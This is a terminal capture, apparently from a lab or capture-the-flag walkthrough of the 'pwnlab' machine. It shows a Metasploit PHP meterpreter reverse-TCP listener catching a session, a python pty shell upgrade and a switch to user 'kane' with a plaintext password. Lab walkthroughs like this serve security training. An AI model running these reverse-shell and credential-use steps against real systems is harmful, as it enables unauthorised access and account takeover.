 _posts — root@kali: ~/桌面 — ssh root@192.168.0.102 — 80×24
set payload php/reverse_php
[msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
[msf5 exploit(multi/handler) > set lhost 192.168.0.102
lhost => 192.168.0.102
[msf5 exploit(multi/handler) > set lport 4399
lport => 4399
[msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.102:4399
[*] Meterpreter session 1 opened (192.168.0.102:4399 -> 192.168.0.104:58856)
2020-03-07 20:37:48 +0800
[meterpreter > python -c 'import pty;pty.spawn("/bin/bash")'
[-] Unknown command: python.
[meterpreter > shell
Process 1306 created.
Channel 0 created.
[python -c 'import pty;pty.spawn("/bin/bash")'
[www-data@pwnlab:/var/www/html$ su - kane
su - kane
[Password: iSv5Ym2GRo
kane@pwnlab:~$